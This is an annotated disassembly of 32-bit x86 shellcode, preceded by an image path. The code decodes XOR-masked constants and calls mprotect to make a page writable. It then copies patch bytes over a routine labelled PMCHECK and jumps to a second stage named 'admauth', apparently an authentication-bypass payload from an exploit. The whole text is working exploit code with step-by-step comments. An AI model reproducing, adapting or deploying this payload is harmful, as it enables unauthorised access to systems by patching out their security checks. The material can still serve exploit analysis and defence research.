 .data:00000000 bfa5a5a5a5 mov edi,0xa5a5a5a5
.data:00000005 b8d8a5a5a5 mov eax,0xa5a5a5d8
.data:0000000a 31f8 xor eax,edi ; eax = 0x7d
.data:0000000c bba565f1ac mov ebx,0xacf165a5
.data:00000011 31fb xor ebx,edi ; PMCHECK_PAGE_ALIGNMENT
.data:00000013 b9a5b5a5a5 mov ecx,0xa5a5b5a5
.data:00000018 31f9 xor ecx,edi ; ecx = 0x1000
.data:0000001a baa2a5a5a5 mov edx,0xa5a5a5a2
.data:0000001f 31fa xor edx,edi ; edx = 0x7
.data:00000021 cd80 int 0x80 ; 1. sys_mprotect()
.data:00000023 eb14 jmp loc_00000039 ; 2. jump forwards
.data:00000025
.data:00000025 loc_00000025:
.data:00000025 bfd0cf5409 mov edi,0x954cfd0 ; PMCHECK_OFFSET
.data:0000002a 31c9 xor ecx,ecx
.data:0000002c b104 mov cl,0x4
.data:0000002e fc cld
.data:0000002f f3a4 rep movs BYTE PTR es:[edi],BYTE PTR ds:[esi] ; copy patch bytes to offset
.data:00000031 e90c000000 jmp loc_00000042 ; 5. go to payload2 admauth()
.data:00000036 5e pop esi ; esi contains patch offset
.data:00000037 ebec jmp loc_00000025 ; 4. go backwards
.data:00000039
.data:00000039 loc_00000039:
.data:00000039 e8f8ffffff call ; 3. push esp, go backwards
.data:0000003e 31c0 xor eax,eax
.data:00000040 40 inc eax
.data:00000041 c3 ret